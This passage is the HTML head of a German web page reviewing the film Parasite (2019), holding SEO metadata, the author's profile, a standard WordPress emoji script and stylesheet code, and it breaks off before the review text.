

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-parasite/
body_size: 34992
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Parasite">
<meta name="twitter:description" content="Seit dem 5. März 2020 im Handel erhältlich">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/10/2-42.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parasite &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Parasite (2019) von Bong Joon Ho, mit Song Kang-ho, Lee Sun-kyun und Jo Yeo-jeong" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-parasite/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parasite: Ein vielseitiges Meisterwerk durchbricht alle Genre-Konventionen" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Parasite (2019) von Bong Joon Ho, mit Song Kang-ho, Lee Sun-kyun und Jo Yeo-jeong" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-parasite/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-02-27T16:00:00+00:00" />
	<meta property="article:modified_time" content="2022-05-17T14:03:39+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/10/1-97.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Parasite: Ein vielseitiges Meisterwerk durchbricht alle Genre-Konventionen" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/10/1-97.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-parasite/","url":"https://www.geek-germany.de/review-film-parasite/","name":"Parasite &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-parasite/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-parasite/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/10/2-42.jpg","datePublished":"2020-02-27T16:00:00+00:00","dateModified":"2022-05-17T14:03:39+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review (Rezension) zu Parasite (2019) von Bong Joon Ho, mit Song Kang-ho, Lee Sun-kyun und Jo Yeo-jeong","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-parasite/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-parasite/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-parasite/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/10/2-42.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/10/2-42.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-parasite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Parasite"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Parasite-Kommentar-Feed" href="https://www.geek-germany.de/review-film-parasite/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item 